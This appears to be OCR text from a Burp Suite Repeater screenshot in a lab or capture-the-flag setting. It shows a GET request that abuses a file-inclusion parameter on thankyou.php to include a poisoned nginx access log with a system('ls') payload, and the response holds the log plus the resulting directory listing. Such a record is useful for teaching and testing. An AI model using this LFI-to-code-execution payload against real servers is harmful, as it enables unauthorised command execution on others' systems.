 Go Cancel < ▼ > ▼ Target: http://192.168.182.146 ?
Request
Raw Params Headers Hex
GET /thankyou.php?file=/var/log/nginx/access.log&1=system('ls');
HTTP/1.1
Host: 192.168.182.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Hex HTML Render
/thankyou.php?file=/var/log/nginx/access.log&1=system('ls');" 200 3428 "-" "-"
192.168.182.1 - - [18/Feb/2021:07:45:59 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log&1=system('ls');" 200 3559 "-" "-"
192.168.182.1 - - [18/Feb/2021:07:46:14 +1000] "GET /" 404 168 "-" "-"
192.168.182.1 - - [18/Feb/2021:07:46:19 +1000] "GET /about-us.php
contact.php
css
faq.php
footer.php
images
index.php
solutions.php
thankyou.php
" 404 168 "-" "-"
</footer>